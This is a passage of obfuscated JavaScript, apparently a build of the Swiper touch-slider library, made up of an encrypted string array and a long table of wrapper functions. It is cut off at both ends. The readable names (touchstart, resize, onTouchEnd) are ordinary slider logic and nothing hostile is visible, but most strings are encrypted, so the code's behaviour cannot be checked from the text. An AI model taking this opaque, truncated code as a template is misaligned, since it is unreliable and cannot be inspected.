'WPDwrGyy','WOC+iCoin8klWRLOW7JcVW','r8kZq8o4W40fW6vHW4xcPKW3','FCknWPKAW44xkG','FwOmW5lcTZBcUCoUyJad','xCkfWP0YW6G','pCoHdwNdQIhdQmomF8kWWRtdPSogWOK3Aq','W4D1WPTnDmoAWQhcU8kjWQz/zuldHSoVW7/dLG','wcaskmkfa1e','krFcTG','WRqGW6NcLZNcVCoSyelcLCki','Amk2uuy','sCotW5RcTvKnFxJdPWyy','WPb8EHOUdHVdUIpcISoJqW','W7r7W67dOJiJW5JdISkQomk3Fq','W63cHCkokCkyWRtdPCkAWPpcOwr7','vmkUW4SjWQfoW5L/FCkRnq','zJBcQCk7CCkgWOtcRCkcjCo1pCoW','W5tdRHyTW5r6A3T0x8kLWPJdUSoiWR3cR2RdK8o6WQJcSwhdUSk/','W682sI/cTW','sq/dImkgWQO','WQFdG3q7WPi','A8kVwfBcJG','kKRcVGmX','DthcV8kY','eSoSyhWa','wSo6W63cS2K','FSkqWO0jW5yxk8kbWRVcPhZdVq','W57dOISVW7W'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0x174d=function(){return _0x379ca9;};return _0x174d();};var Swiper=function(_0x1d3f75,_0x286fe5){'use strict';var _0x261e6f=_0x1385,_0x218de5={'dOBDU':function(_0x47e8f8,_0x5befb4){return _0x47e8f8||_0x5befb4;},'nkqUt':function(_0x101f59,_0x411ef3,_0x5823df){return _0x101f59(_0x411ef3,_0x5823df);},'uRWTR':function(_0x2915d9,_0xec94e7){return _0x2915d9===_0xec94e7;},'umuXx':'[object\x20Array]','JQQrO':function(_0x24ac53,_0x1062d6){return _0x24ac53-_0x1062d6;},'Fcsur':function(_0x582bbb,_0x18c768){return _0x582bbb-_0x18c768;},'ggoaY':function(_0x263c9c,_0x54eb97){return _0x263c9c>_0x54eb97;},'mQmfK':function(_0xcee12c,_0x56e837){return _0xcee12c>_0x56e837;},'ANpwn':function(_0x8716f){return _0x8716f();},'xIyBz':_0x261e6f(0x84e,'d$p%'),'TggCx':function(_0x2c55ee){return _0x2c55ee();},'bgjLL':function(_0x2cd1f3,_0x4fed04){return _0x2cd1f3!=_0x4fed04;},'eIvjI':function(_0xf8f26,_0x559d5d){return _0xf8f26===_0x559d5d;},'cKkQf':function(_0x1501a6,_0x82a9b1,_0x45baba,_0x52bdf8){return _0x1501a6(_0x82a9b1,_0x45baba,_0x52bdf8);},'DpOeL':'touchstart','ElVRi':_0x261e6f(0x929,'Q@CU'),'zmaKs':'mousedown','ZLFNS':_0x261e6f(0x2fa,'BAOz'),'pEkxH':function(_0x57522b,_0x17ee20,_0x12eb49,_0x14614c){return _0x57522b(_0x17ee20,_0x12eb49,_0x14614c);},'YJdIs':_0x261e6f(0x948,'Rl^r'),'CffyA':'resize','GIxVv':function(_0x5078a7){return _0x5078a7();},'gDjEn':function(_0x3fe6e1,_0x393e05){return _0x3fe6e1!==_0x393e05;},'qcuxh':_0x261e6f(0x649,'2[$w'),'KMuCR':'wheel','Vuapn':function(_0x48cd3a,_0x2ed519,_0x4d4ad9,_0x1070d4){return _0x48cd3a(_0x2ed519,_0x4d4ad9,_0x1070d4);},'BsxsA':_0x261e6f(0x271,'d&nQ'),'GizBz':function(_0x2ade70,_0x23a077,_0x1681ab){return _0x2ade70(_0x23a077,_0x1681ab);},'DXRqg':function(_0x4a1687,_0x3a4617){return _0x4a1687<_0x3a4617;},'hWsZg':function(_0x4ca380,_0x48dee7){return _0x4ca380(_0x48dee7);},'KUOTy':'tDKnF','owVnK':_0x261e6f(0x7b9,'O(zX'),'wQqBs':function(_0x4c8963,_0x428fb1,_0x1de562,_0x912b49){return _0x4c8963(_0x428fb1,_0x1de562,_0x912b49);},'hvWso':'click','RirYu':'input,\x20textarea,\x20select','KwjoC':function(_0x4306e0,_0x1eb320,_0x7d38d7,_0xde7c0e,_0x5896c2){return _0x4306e0(_0x1eb320,_0x7d38d7,_0xde7c0e,_0x5896c2);},'cYuWm':_0x261e6f(0x9c2,'i4#S'),'SvWql':function(_0x4fb949,_0x10dcb0,_0xd95a01){return _0x4fb949(_0x10dcb0,_0xd95a01);},'cWXAi':function(_0x5869fa,_0xc8a6e,_0x2cda4c,_0x1da8d8,_0x22ddbb){return _0x5869fa(_0xc8a6e,_0x2cda4c,_0x1da8d8,_0x22ddbb);},'YWSqx':function(_0x5dbe50,_0x5961ef,_0x5b8086,_0xb4077e,_0x52766a){return _0x5dbe50(_0x5961ef,_0x5b8086,_0xb4077e,_0x52766a);},'LsgBb':function(_0x263279,_0x56f7e0){return _0x263279<_0x56f7e0;},'kZmDC':function(_0x7d6c15,_0x4cdd2c,_0x5e86bc,_0x49c386){return _0x7d6c15(_0x4cdd2c,_0x5e86bc,_0x49c386);},'DMaSS':function(_0xc77618,_0x2278cc){return _0xc77618<_0x2278cc;},'PvtRA':function(_0x521762,_0x44c967){return _0x521762===_0x44c967;},'sFztC':function(_0x1cbf5a,_0x317cb4){return _0x1cbf5a===_0x317cb4;},'epgri':function(_0x21e8ae,_0x28c3fa){return _0x21e8ae+_0x28c3fa;},'REYKE':function(_0x824452,_0x4f0856){return _0x824452+_0x4f0856;},'Kurux':function(_0x3dd87f,_0x11a055){return _0x3dd87f>=_0x11a055;},'qdOai':function(_0xa498f9,_0x4a5b34){return _0xa498f9<=_0x4a5b34;},'drjfE':function(_0x41aa5d,_0x34761c){return _0x41aa5d+_0x34761c;},'rynOh':function(_0x1dbd9f,_0x362956){return _0x1dbd9f===_0x362956;},'bdNAp':function(_0x200f01,_0x404b0c){return _0x200f01===_0x404b0c;},'UjXQr':function(_0x345295,_0x44ea26){return _0x345295<_0x44ea26;},'TsxVb':_0x261e6f(0x458,'@Nbd'),'PZygz':function(_0x2131a0,_0x235ab9){return _0x2131a0>=_0x235ab9;},'LeQHa':function(_0x14cd7b,_0x5c7170){return _0x14cd7b>_0x5c7170;},'ioRrz':'data-swiperindex','yTFTA':function(_0x257a39,_0x376cff){return _0x257a39/_0x376cff;},'yRmmo':function(_0x2c0778,_0x46ad49){return _0x2c0778-_0x46ad49;},'oFedb':function(_0x4114b3,_0xad5960){return _0x4114b3!==_0xad5960;},'ctpdg':_0x261e6f(0xbe2,'9!hI'),'CMtxa':'nIGWc','WEZOU':_0x261e6f(0x484,'hnv('),'ycJwe':function(_0xbcb35d,_0x253ea6){return _0xbcb35d>_0x253ea6;},'sWrUG':function(_0x2459f9,_0x22197d){return _0x2459f9!==_0x22197d;},'dxmQZ':_0x261e6f(0xb20,'FzJ*'),'cXujq':function(_0x334168,_0x1d77d2){return _0x334168>_0x1d77d2;},'kbfWH':function(_0x273882){return _0x273882();},'rNvVm':function(_0x5825da,_0x37ca6f){return _0x5825da-_0x37ca6f;},'vknFx':function(_0x39a1a7,_0x3d0839){return _0x39a1a7>_0x3d0839;},'WKJzJ':function(_0x13ecb6,_0x4ff5e6){return _0x13ecb6(_0x4ff5e6);},'tNDJn':function(_0x4787cb,_0x457109){return _0x4787cb(_0x457109);},'AhaXE':function(_0x560850,_0x4efb76){return _0x560850>_0x4efb76;},'iKXfN':function(_0x5c11e4,_0x1bc253){return _0x5c11e4(_0x1bc253);},'PTdwv':_0x261e6f(0x478,')QsX'),'aNVyV':function(_0x4f2aa0,_0x55f46a){return _0x4f2aa0 in _0x55f46a;},'rJCoF':_0x261e6f(0x11c,'Yj1a'),'ufVbM':function(_0x518930,_0x450222){return _0x518930(_0x450222);},'PCIwW':function(_0xb9f33d,_0x7ff617){return _0xb9f33d===_0x7ff617;},'hsxMc':function(_0x1be510,_0x57ed0c){return _0x1be510!==_0x57ed0c;},'Xjzmj':_0x261e6f(0x58d,')QsX'),'AUcqD':_0x261e6f(0x930,'K9(%'),'WQrkt':function(_0x50b794,_0x30592e){return _0x50b794<_0x30592e;},'xGMOb':function(_0x551fe5,_0xcd9635){return _0x551fe5>_0xcd9635;},'sxpYI':'4|0|2|3|1','exAgb':function(_0x25ae1c,_0x22b089){return _0x25ae1c==_0x22b089;},'gpovb':_0x261e6f(0xbbb,'6QY9'),'jKGWp':function(_0x285a2c,_0x48dff9){return _0x285a2c>_0x48dff9;},'COIGJ':function(_0x4cee30,_0x3f2631){return _0x4cee30<_0x3f2631;},'wPbKc':function(_0x2577cb,_0x274309){return _0x2577cb-_0x274309;},'SxZxp':function(_0x420e3e,_0x29dfa8){return _0x420e3e>_0x29dfa8;},'EbiYp':function(_0x1cefa5){return _0x1cefa5();},'gQeUu':_0x261e6f(0xacd,'Qp^H'),'qKhFC':function(_0x18943b,_0x186761){return _0x18943b>_0x186761;},'tJLZC':function(_0x43ac67,_0x34f6a7){return _0x43ac67+_0x34f6a7;},'hySAP':function(_0x3092c2,_0x21b26d){return _0x3092c2*_0x21b26d;},'jCXDh':function(_0x44d652,_0x1586a4){return _0x44d652/_0x1586a4;},'KlRjf':function(_0x516cda,_0x29854b){return _0x516cda+_0x29854b;},'ZaXSM':function(_0x5d8030,_0x5d2657){return _0x5d8030*_0x5d2657;},'igUmw':function(_0x1910fc,_0x29c95c){return _0x1910fc-_0x29c95c;},'JOyMd':function(_0xbdd46b,_0x4b5703){return _0xbdd46b/_0x4b5703;},'niySA':function(_0x32b4aa){return _0x32b4aa();},'BbVwJ':function(_0x4b1a2f,_0x3537fb){return _0x4b1a2f-_0x3537fb;},'oaiCp':_0x261e6f(0x2a6,'BAOz'),'lceAA':'-moz-grabbin','CDjvz':function(_0x54873e,_0x517855){return _0x54873e<_0x517855;},'MLNAl':_0x261e6f(0x6b6,'d$p%'),'sNiuH':function(_0x27e337,_0x215c01){return _0x27e337<_0x215c01;},'RXYFQ':function(_0x54f7f3,_0x3b6fa2){return _0x54f7f3<_0x3b6fa2;},'PNMJH':_0x261e6f(0x7b0,'dZ&5'),'Cmseb':function(_0x9b291,_0x5d37ba){return _0x9b291+_0x5d37ba;},'HPZBi':function(_0x51c254,_0x3f8a7b){return _0x51c254-_0x3f8a7b;},'EHMmJ':function(_0x16e1ff,_0x2dd03a){return _0x16e1ff-_0x2dd03a;},'zLzwL':function(_0x44ee0e,_0x1ce291){return _0x44ee0e-_0x1ce291;},'AtpfX':function(_0x2acec2,_0x49d94e){return _0x2acec2===_0x49d94e;},'ROykZ':function(_0x30352e,_0x317c78){return _0x30352e===_0x317c78;},'BRcHW':function(_0x25d00e,_0x49ea4d){return _0x25d00e+_0x49ea4d;},'wZoIs':function(_0x1c54b7,_0x11a784){return _0x1c54b7<=_0x11a784;},'OnuOY':function(_0x5363c1,_0x2ccd39){return _0x5363c1+_0x2ccd39;},'amAbR':function(_0x8a5f6d,_0x3e7341){return _0x8a5f6d+_0x3e7341;},'uDaDx':function(_0x43bf8b,_0x28019c){return _0x43bf8b/_0x28019c;},'VnWil':function(_0x4aff34,_0x32c641){return _0x4aff34-_0x32c641;},'LSOIV':function(_0x36aa48,_0x6db97b){return _0x36aa48/_0x6db97b;},'RxMvA':function(_0x3570e8,_0x540540){return _0x3570e8+_0x540540;},'zZvkM':function(_0x34441c,_0xbbc01a){return _0x34441c*_0xbbc01a;},'jvIAl':function(_0x29e011,_0x4e596d){return _0x29e011>_0x4e596d;},'yEKgq':function(_0x5c1406,_0x7ac827){return _0x5c1406!==_0x7ac827;},'lfYmX':function(_0x1a4574,_0x2d7c5b){return _0x1a4574<_0x2d7c5b;},'oUbNu':function(_0xe11122,_0x56c1a9){return _0xe11122+_0x56c1a9;},'tkvOR':_0x261e6f(0x7be,'A0D5'),'mLQLN':function(_0x469068,_0x2bd060){return _0x469068===_0x2bd060;},'thBgs':function(_0x4c9c67,_0x3baea7){return _0x4c9c67+_0x3baea7;},'tDFrJ':_0x261e6f(0x716,'6D&J'),'AkAZE':_0x261e6f(0x809,'Rl^r'),'XtFmE':function(_0x306a43,_0x70e422){return _0x306a43+_0x70e422;},'IEooD':_0x261e6f(0x2c5,'dZ&5'),'UdOAe':_0x261e6f(0x895,'Q@CU'),'mZNXH':_0x261e6f(0x1c3,'2[$w'),'ioUJS':_0x261e6f(0x237,'6QY9'),'qOKqz':'XSZUH','OZOZG':_0x261e6f(0xb26,'6D&J'),'DNLyc':'grab','gjGRD':_0x261e6f(0xaa2,'RS!^'),'TdaMJ':function(_0xef7f9f,_0x5afa4e){return _0xef7f9f>_0x5afa4e;},'Zffbx':function(_0x25b581,_0x4e15dc){return _0x25b581>_0x4e15dc;},'iLQUO':function(_0x2a6d67){return _0x2a6d67();},'wdXBC':function(_0x430fe1,_0x1167fa){return _0x430fe1>_0x1167fa;},'GhUhw':'onTouchEnd','zzlKf':_0x261e6f(0xec,'Rl^r'),'LpoTh':_0x261e6f(0x9a3,'IwS3'),'kinJN':'YwNXC','ddPLW':function(_0x5e99eb,_0x14e06d){return _0x5e99eb*_0x14e06d;},'WVLio':function(_0x1f80f3,_0xacedb4){return _0x1f80f3*_0xacedb4;},'kHTIG':function(_0x4ad7e8,_0x25ffb5){return _0x4ad7e8>_0x25ffb5;},'UjbrM':'toNext','EaFBv':function(_0x528089,_0x2567fc){return _0x528089===_0x2567fc;},'TPKIo':function(_0x20546b,_0x5de6ac){return _0x20546b>_0x5de6ac;},'Uulgw':'iBPlc','MsNtW':function(_0x5e7abf,_0x2111e4){return _0x5e7abf>=_0x2111e4;},'tUgOS':_0x261e6f(0xb24,'zOvF'),'CHhEF':_0x261e6f(0x874,'d&nQ'),'gqQKr':function(_0x3050bd,_0x2cc195){return _0x3050bd<_0x2cc195;},'sboFo':_0x261e6f(0x4cd,'hnv('),'EqBSI':function(_0x25681d,_0x4f83ec,_0x341d16){return _0x25681d(_0x4f83ec,_0x341d16);},'ABnLZ':function(_0x5b813c,_0x3834bb){return _0x5b813c-_0x3834bb;},'Yvokj':function(_0x593e67,_0x12b6f4){return _0x593e67>=_0x12b6f4;},'jWTOC':function(_0x34133e,_0x541781){return _0x34133e-_0x541781;},'HSTKt':function(_0x655b8e,_0x25116a){return _0x655b8e-_0x25116a;},'XhOGE':_0x261e6f(0x3d5,'hnv('),'naaOq':_0x261e6f(0x176,'d$p%'),'KfGtv':function(_0x3f58fe,_0x42138e){return _0x3f58fe+_0x42138e;},'asEtx':function(_0x3f07e5,_0xca5e99){return _0x3f07e5/_0xca5e99;},'GfaJE':function(_0x5b70ec,_0x55679f){return _0x5b70ec>_0x55679f;},'nWDGH':function(_0x556b1a,_0x4737f4){return _0x556b1a/_0x4737f4;},'ZAcLO':function(_0x1716cc,_0x5f11c4){return _0x1716cc/_0x5f11c4;},'lzyAt':function(_0x118014,_0xc3c549){return _0x118014>_0xc3c549;},'bxFFz':function(_0x4bb8ff,_0xc86f83){return _0x4bb8ff>_0xc86f83;},'SYzKl':function(_0x578d1a){return _0x578d1a();},'cqTGT':'next','GqPHG':function(_0x3ab6f7,_0x1d70b2){return _0x3ab6f7===_0x1d70b2;},'cppyD':function(_0x48f1a1,_0x1601e9){return _0x48f1a1===_0x1601e9;},'GrMpo':'prev','EEabK':function(_0x328f59,_0x39c2dc){return _0x328f59!==_0x39c2dc;},'qFXHv':function(_0x3d5190,_0x3969c7){return _0x3d5190(_0x3969c7);},'gtxHT':_0x261e6f(0xb8f,'@Nbd'),'RwPlI':function(_0x23f95b,_0x32fddd){return _0x23f95b in _0x32fddd;},'hxyPE':function(_0x199a70,_0x45e501){return _0x199a70 in _0x45e501;},'BfTSG':_0x261e6f(0x488,'EjTa'),'vDwJH':function(_0x28f321,_0x43d130){return _0x28f321 in _0x43d130;},'fwLSq':_0x261e6f(0x7c4,'Rl^r'),'gchEg':'OTransition','uDEJq':_0x261e6f(0x137,'c]b%'),'cqyhp':_0x261e6f(0xb8d,'IMMe'),'cNEea':function(_0x4f25ff,_0x47d2c8){return _0x4f25ff===_0x47d2c8;},'WfumW':_0x261e6f(0x5b4,'Rl^r'),'bUfUo':'nmjwv','VviMt':function(_0x2ec533,_0x5c8193){return _0x2ec533<_0x5c8193;},'hNlyq':_0x261e6f(0x145,'A0D5'),'UkVAA':_0x261e6f(0x947,'mYY)'),'ESgof':function(_0x585435,_0xd7a6b5){return _0x585435===_0xd7a6b5;},'KhOfS':_0x261e6f(0x9c9,'oqEX'),'sKFGb':function(_0xaaa876,_0x115918){return _0xaaa876>_0x115918;},'xWBAC':function(_0x1b177d,_0x5a16e6){return _0x1b177d!==_0x5a16e6;},'sgzCa':'ptfbU','TCuNW':function(_0x1dc5b9,_0x4b2114){return _0x1dc5b9-_0x4b2114;},'ixefv':_0x261e6f(0xaac,'kR]8'),'xskVQ':_0x261e6f(0x548,'Rl^r'),'wcJxT':_0x261e6f(0x1bc,'^C!t'),'dXKZN':function(_0x4e639b,_0x144e38){return _0x4e639b(_0x144e38);},'VhyVO':_0x261e6f(0x8c2,'hnv('),'UfXzA':function(_0x2ef33c,_0x59c9c5){return _0x2ef33c===_0x59c9c5;},'cpBJk':_0x261e6f(0x200,'EjTa'),'darzH':function(_0x3596a3,_0x40b062){return _0x3596a3>=_0x40b062;},'MBKwX':function(_0x39c789,_0x19c2a2){return _0x39c789!==_0x19c2a2;},'qNKow':function(_0x573885,_0x113050){return _0x573885!==_0x113050;},'DoeWU':_0x261e6f(0xba7,'oqEX'),'EHqzV':function(_0x3892b1,_0x323dfe){return _0x3892b1||_0x323dfe;},'NHxIW':function(_0x115df3,_0x246622){return _0x115df3===_0x246622;},'PVoFZ':function(_0x20fcc6,_0x2eaa26){return _0x20fcc6>_0x2eaa26;},'vcGmZ':function(_0x45a3f4){return _0x45a3f4();},'jqHot':function(_0x564be4,_0x5d20c9){return _0x564be4!==_0x5d20c9;},'cJqVQ':'tfjUn','IcOpS':function(_0x22fff8,_0x48a831){return _0x22fff8==_0x48a831;},'keVHo':function(_0x479c68,_0x55aa75){return _0x479c68+_0x55aa75;},'LJVrn':_0x261e6f(0xac5,'IMMe'),'LnBFv':function(_0x148ff9,_0x8d1401){return _0x148ff9>=_0x8d1401;},'PFhlR':function(_0x482141,_0x74c06){return _0x482141===_0x74c06;},'dULXs':function(_0x41f051,_0x52b7d6){return _0x41f051/_0x52b7d6;},'ASIde':function(_0x1430f6,_0x20fc21){return _0x1430f6===_0x20fc21;},'uTYsj':_0x261e6f(0x6ed,'fdUh'),'pPqFO':_0x261e6f(0x15c,'X^N*'),'yQipU':function(_0x10fc32,_0x5c5d3c){return _0x10fc32===_0x5c5d3c;},'ruYtw':_0x261e6f(0xb23,'6D&J'),'TwKDO':function(_0x113e39,_0x54949a){return _0x113e39+_0x54949a;},'VjBwQ':_0x261e6f(0x317,'tQbB'),'tTzwq':function(_0x535a8c,_0x54ed0c){return _0x535a8c-_0x54ed0c;},'TMchs':function(_0x398574,_0x2b21f9){return _0x398574-_0x2b21f9;},'wWbwn':function(_0x1e7cd0,_0x374251){return _0x1e7cd0!=_0x374251;},'xFOZn':function(_0x3dbac5){return _0x3dbac5();},'mpFxt':_0x261e6f(0x2b7,'rpyQ'),'JTjwC':function(_0x46eaf9,_0x3c227c){return _0x46eaf9-_0x3c227c;},'xQHiy':function(_0x9716e9,_0x5cbafa){return _0x9716e9>=_0x5cbafa;},'SsVpq':function(_0x452411,_0x5227c2){return _0x452411-_0x5227c2;},'SOGkM':_0x261e6f(0x3f3,'fdUh'),'Uaand':function(_0x4cefc8,_0x411e68,_0x2f0c59,_0xa09c4a,_0x5c5583,_0x26a812){return _0x4cefc8(_0x411e68,_0x2f0c59,_0xa09c4a,_0x5c5583,_0x26a812);},'hgVpd':function(_0x32e3a1,_0x59f600){return _0x32e3a1+_0x59f600;},'wbwjI':function(_0x1ec33b,_0x5e4276){return _0x1ec33b+_0x5e4276;},'XuxFI':function(_0x4c38e9,_0x26d468){return _0x4c38e9+_0x26d468;},'UAyGe':function(_0x348444,_0xd95f8e){return _0x348444>_0xd95f8e;},'MtpPW':_0x261e6f(0x5fd,'mSK8'),'yFaSs':function(_0x55f9d8,_0x4c0dca){return _0x55f9d8!==_0x4c0dca;},'HYBvY':function(_0x196443,_0x322f7b){return _0x196443!==_0x322f7b;},'xiarK':_0x261e6f(0x105,'d[Ti'),'tUolo':'qyAwN','fKliN':function(_0x3025f9,_0x4f290c){return _0x3025f9>_0x4f290c;},'gypbI':function(_0x1fd4df,_0x19eeb2){return _0x1fd4df>_0x19eeb2;},'kvLvh':function(_0x4c29ca,_0x20b6e2){return _0x4c29ca/_0x20b6e2;},'nzqsj':function(_0x55b912,_0x2d56d8){return _0x55b912-_0x2d56d8;},'PfrGL':function(_0x51ea7f,_0x39e341){return _0x51ea7f-_0x39e341;},'ixakO':function(_0x127ce1,_0x2c0f6a){return _0x127ce1-_0x2c0f6a;},'XiuOZ':function(_0x373a84,_0xccede9){return _0x373a84>=_0xccede9;},'oomgQ':function(_0x306236,_0x2f9191){return _0x306236+_0x2f9191;},'jzHpF':'pzQcD','sFOiT':_0x261e6f(0x98b,'daWY'),'kDfgm':function(_0x7ffcff,_0x277c41){return _0x7ffcff===_0x277c41;},'gtyoq':function(_0x17f4e3,_0x11cd90){return _0x17f4e3!==_0x11cd90;},'XVhZC':_0x261e6f(0x504,'RS!^'),'CYKDX':function(_0x187617,_0x1da47a){return _0x187617-_0x1da47a;},'KMbAY':function(_0x55bd4b,_0x3068d3){return _0x55bd4b<=_0x3068d3;},'nHCxm':function(_0x163eea,_0x4f0deb){return _0x163eea+_0x4f0deb;},'LgXut':function(_0xf4349e,_0x187979){return _0xf4349e+_0x187979;},'dukHP':function(_0x561aa8,_0x23afea){return _0x561aa8/_0x23afea;},'mpYBG':function(_0x2cbfd6,_0xe85b98){return _0x2cbfd6+_0xe85b98;},'OFyLk':function(_0x56c4e9,_0x35c268){return _0x56c4e9+_0x35c268;},'DuRUO':function(_0x140894,_0x5054b6){return _0x140894+_0x5054b6;},'UirlD':_0x261e6f(0x726,'mYY)'),'yEjKp':_0x261e6f(0x208,'^C!t'),'UlihL':function(_0x250781,_0xb5d084){return _0x250781!==_0xb5d084;},'SjiCh':function(_0x4dc460,_0x185cb9){return _0x4dc460+_0x185cb9;},'sgOWf':function(_0x2aad22,_0x1d3bc0){return _0x2aad22+_0x1d3bc0;},'dDFta':function(_0x336eda,_0x29fb31){return _0x336eda<_0x29fb31;},'IWhKx':function(_0x395fae,_0x13bff0){return _0x395fae/_0x13bff0;},'ToXuN':function(_0x203f89,_0x3adf3e){return _0x203f89*_0x3adf3e;},'HNxoC':function(_0x28a410,_0x31d79c){return _0x28a410*_0x31d79c;},'GVcHW':function(_0x4deba9,_0x2969cf){return _0x4deba9>_0x2969cf;},'XmKzq':function(_0x51bf09,_0x3d62cd){return _0x51bf09*_0x3d62cd;},'lwDfL':function(_0x294bec,_0x126a55){return _0x294bec*_0x126a55;},'AhejU':function(_0x4725be,_0x1e3786){return _0x4725be>_0x1e3786;},'HLQeH':function(_0x10148e,_0x521538){return _0x10148e*_0x521538;},'sqcVl':function(_0x34b84e,_0x2e9d07){return _0x34b84e/_0x2e9d07;},'jtDyQ':function(_0x2a7fd5,_0x459f79){return _0x2a7fd5/_0x459f79;},'RyVgK':function(_0xc2b829,_0x129a60){return _0xc2b829>_0x129a60;},'wCoUc':function(_0x261913,_0xd7861f){return _0x261913>_0xd7861f;},'zFwvP':function(_0x486fdb,_0x466899){return _0x486fdb+_0x466899;},'LUprU':function(_0x450a89,_0x24a8a2){return _0x450a89+_0x24a8a2;},'sdnPD':function(_0x370add,_0x21f163){return _0x370add+_0x21f163;},'rZyFZ':function(_0x1968b3,_0x2da5ce){return _0x1968b3(_0x2da5ce);},'TzcYa':function(_0x402a18,_0xb8efb4){return _0x402a18===_0xb8efb4;},'oaxLs':function(_0x5d0a17,_0x21001c){return _0x5d0a17+_0x21001c;},'ecsot':function(_0x2862ce,_0xede697){return _0x2862ce(_0xede697);},'BIFiv':_0x261e6f(0x7f6,'FzJ*'),'nUOYZ':_0x261e6f(0x2f3,'daWY'),'VaABg':'beforeResizeFix','HgCkq':function(_0x550b21,_0x599cf0){return _0x550b21<_0x599cf0;},'boObd':function(_0x56ed3b,_0x7bacc4){return _0x56ed3b!=_0x7bacc4;},'tFNZu':function(_0x2b4fd6,_0x391ebf){return _0x2b4fd6!=_0x391ebf;},'cPKxO':function(_0x38d954,_0x57100d){return _0x38d954(_0x57100d);},'ZlJGf':_0x261e6f(0xa1a,'#5ih'),'weOcJ':'4|0|1|3|2','PhCOn':function(_0x3c5bf1,_0x4d2f75){return _0x3c5bf1<_0x4d2f75;},'Kdpmh':function(_0x297a97,_0x1a998b){return _0x297a97>=_0x1a998b;},'KOFcS':function(_0x54d7f4,_0x5ca56a){return _0x54d7f4!==_0x5ca56a;},'qOfwk':function(_0x2cb89a,_0x19c0b8){return _0x2cb89a+_0x19c0b8;},'lujdC':'FypLR','FZiXb':_0x261e6f(0xfe,'d$p%'),'eZLlY':_0x261e6f(0xa46,'RiPV'),'HHStS':function(_0xad972e,_0x299691,_0x135375,_0xf39074){return _0xad972e(_0x299691,_0x135375,_0xf39074);},'rrJRl':function(_0x388cf0,_0x24819b,_0x16adad,_0x457ff1){return _0x388cf0(_0x24819b,_0x16adad,_0x457ff1);},'ayYrs':function(_0x34b0b5,_0x2ff28a,_0x30bd04,_0x12e3a2){return _0x34b0b5(_0x2ff28a,_0x30bd04,_0x12e3a2);},'oThxi':_0x261e6f(0x3a7,'Qp^H'),'AxDsy':function(_0x1d5d02,_0x5c34ed,_0x41b67d,_0x23c5ea){return _0x1d5d02(_0x5c34ed,_0x41b67d,_0x23c5ea);},'zzbsu':function(_0x508a2a){return _0x508a2a();},'lVQSq':function(_0x348016,_0x3937f0,_0xf80ea8,_0x4ca72d){return _0x348016(_0x3937f0,_0xf80ea8,_0x4ca72d);},'Yqcbf':_0x261e6f(0x4a3,'64rz'),'MawoR':_0x261e6f(0x6fa,'FzJ*'),'qcAUS':'onDestroy','RtgNh':_0x261e6f(0xbd4,'zOvF'),'tckTY':function(_0x5a2c8c,_0x29d0d3){return _0x5a2c8c<=_0x29d0d3;},'YWzNc':_0x261e6f(0x6c5,'m4cM'),'gisys':function(_0xad0736,_0x258875){return _0xad0736==_0x258875;},'qskCP':_0x261e6f(0x10f,'@Nbd'),'xixrh':_0x261e6f(0x861,'zOvF'),'RxoFl':'cICZu','yElGI':function(_0x1c3d16,_0x4e9a96){return _0x1c3d16<_0x4e9a96;},'fSCfA':_0x261e6f(0xbf4,'mYY)'),'ansIf':function(_0x33b197){return _0x33b197();},'ctMaW':function(_0x307fdf,_0x5e4479){return _0x307fdf===_0x5e4479;},'IjRlj':_0x261e6f(0x46e,'c]b%'),'XKHhL':function(_0x14a71d,_0x51da02){return _0x14a71d===_0x51da02;},'WwGaB':_0x261e6f(0x111,'EjTa'),'nuppg':_0x261e6f(0xb61,'mYY)'),'iKtLr':function(_0x2518c2,_0x32d82e){return _0x2518c2>_0x32d82e;},'OKWLj':function(_0x17009e,_0x53b347){return _0x17009e*_0x53b347;},'tzIyZ':function(_0x11443f,_0x437e81){return _0x11443f/_0x437e81;},'sAAoY':function(_0x526493,_0x1352ac){return _0x526493>_0x1352ac;},'QCZRr':'onSwipeReset','mzwtJ':function(_0x4c81a5,_0x27ab50){return _0x4c81a5<_0x27ab50;},'akcjh':function(_0xda2c4e,_0x2332e4){return _0xda2c4e>_0x2332e4;},'FZqgm':function(_0x1f6df9,_0x41bf94){return _0x1f6df9+_0x41bf94;},'vmmbh':function(_0x48144e,_0x3f3662){return _0x48144e>=_0x3f3662;},'EJlqf':function(_0x183706){return _0x183706();},'HRDfU':function(_0x5dcdfe,_0x3b58b4){return _0x5dcdfe*_0x3b58b4;},'WriWf':function(_0x2b4331){return _0x2b4331();},'TJDTB':function(_0x222356){return _0x222356();},'vDhPb':function(_0x482a62,_0x19ddc0,_0x5a26a9,_0x232270){return _0x482a62(_0x19ddc0,_0x5a26a9,_0x232270);},'FyeFx':function(_0x1cc555,_0x4eaa80){return _0x1cc555<_0x4eaa80;},'HoQnm':function(_0x45dd14,_0x1a5599){return _0x45dd14<_0x1a5599;},'SKTcl':function(_0x403ed1,_0x4b81a5){return _0x403ed1-_0x4b81a5;},'YJjNY':function(_0x4d5859,_0x932fd4){return _0x4d5859<_0x932fd4;},'ZhUWn':function(_0x1f0986,_0x5b49cd){return _0x1f0986+_0x5b49cd;},'nxJui':function(_0x56da67,_0x1a13b2){return _0x56da67>_0x1a13b2;},'LcnHQ':function(_0x29f252,_0x553cac){return _0x29f252-_0x553cac;},'NKgal':function(_0x5bf20f,_0x2b6b7b){return _0x5bf20f>_0x2b6b7b;},'HkhLP':function(_0x28fa46,_0x5dde3b){return _0x28fa46!==_0x5dde3b;},'YZJSM':_0x261e6f(0x1f8,'IMMe'),'ahAxX':function(_0xe979f1,_0x356760){return _0xe979f1===_0x356760;},'AKgUK':function(_0x24e20a,_0x44ce60){return _0x24e20a!==_0x44ce60;},'bLcSb':'input\x20select\x20textarea','cOGvG':function(_0x2f8beb,_0x12b10a){return _0x2f8beb in _0x12b10a;},'WNFsu':_0x261e6f(0x1b9,'rpyQ'),'GQbhQ':function(_0x5106bb,_0x57ee23){return _0x5106bb===_0x57ee23;},'jCLUE':function(_0x4e7659,_0x1bacf8){return _0x4e7659>_0x1bacf8;},'JwwIt':'onTouchStartEnd','SRtDj':_0x261e6f(0x70f,'z$qZ'),'qpNQn':'styleFloat','Mfunk':function(_0x56d702,_0x4ac5d5){return _0x56d702<=_0x4ac5d5;},'xtTmd':function(_0x2ddd27,_0x2e9c6a){return _0x2ddd27+_0x2e9c6a;},'mKTsd':_0x261e6f(0x80a,'mYY)'),'itJaO':function(_0xe6507,_0x3b7b03){return _0xe6507 in _0x3b7b03;},'sSUFG':_0x261e6f(0xbcf,'mYY)'),'CTdth':function(_0x24d513,_0x5edfb1){return _0x24d513 in 